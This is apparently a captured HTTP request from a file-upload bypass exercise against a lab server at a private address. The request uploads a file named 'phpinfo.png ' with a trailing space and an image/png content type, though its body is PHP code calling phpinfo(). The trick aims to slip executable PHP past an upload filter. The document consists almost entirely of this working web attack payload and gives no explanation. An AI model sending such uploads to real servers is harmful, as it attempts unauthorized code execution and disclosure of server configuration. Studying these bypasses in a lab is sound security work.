 POST / HTTP/1.1
Host: 192.168.66.55:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------562391154846597300182110717
Content-Length: 245
Origin: http://192.168.66.55:8080
Connection: close
Referer: http://192.168.66.55:8080/
Upgrade-Insecure-Requests: 1

-----------------------------562391154846597300182110717
Content-Disposition: form-data; name="file_upload"; filename="phpinfo.png "
Content-Type: image/png

<?php
phpinfo();
?>
-----------------------------562391154846597300182110717--